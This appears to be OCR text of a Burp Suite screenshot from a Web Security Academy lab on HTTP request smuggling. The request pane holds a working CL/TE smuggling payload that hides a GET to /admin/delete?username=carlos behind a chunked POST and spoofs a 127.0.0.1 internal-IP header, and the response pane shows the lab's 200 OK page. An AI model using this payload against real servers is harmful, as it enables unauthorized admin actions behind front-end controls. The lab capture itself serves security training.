 Request
Pretty Raw \n Actions Select extension...
1 POST / HTTP/1.1
2 Host: ac931fbf1f5b830e80000b5300120086.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 166
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin/delete?username=carlos HTTP/1.1
10 X-kpwHnf-Ip: 127.0.0.1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13 Conntection: close
14
15 x=1
? Search... 0 matche
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=1ebQyJGk3s2m6mzz7PkZydqgP4lK5ryr; Path=/; Secure; HttpOnly;
4 Keep-Alive: timeout=0
5 Connection: close
6 Content-Length: 7621
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to reveal front-end request rewriting
</title>
14 </head>
15 <body>
16 <script src="/resources/js/labHeader.js">